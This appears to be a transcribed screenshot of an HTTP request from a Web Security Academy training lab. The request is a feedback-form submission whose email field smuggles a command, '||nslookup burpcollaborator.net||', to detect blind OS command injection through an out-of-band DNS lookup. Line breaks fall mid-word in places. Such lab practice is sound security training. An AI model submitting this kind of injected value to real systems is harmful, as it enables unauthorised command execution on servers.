 POST /feedback/submit HTTP/1.1
Host: acf41fb21fb9aedc803c631800d9003b.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0)
Gecko/20100101 Firefox/82.0
Accept: */*
Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 113
Origin:
https://acf41fb21fb9aedc803c631800d9003b.web-security-academy.net
Connection: close
Referer:
https://acf41fb21fb9aedc803c631800d9003b.web-security-academy.net/feedba
ck
Cookie: session=UOKocgZCj9ek4FzD8LEWTsX7rPpydMkv
csrf=hBL3r9ZOhrUHZq1dAShhDshaTFenqwv1&name=test&email=
||nslookup+burpcollaborator.net||&subject=test&message=test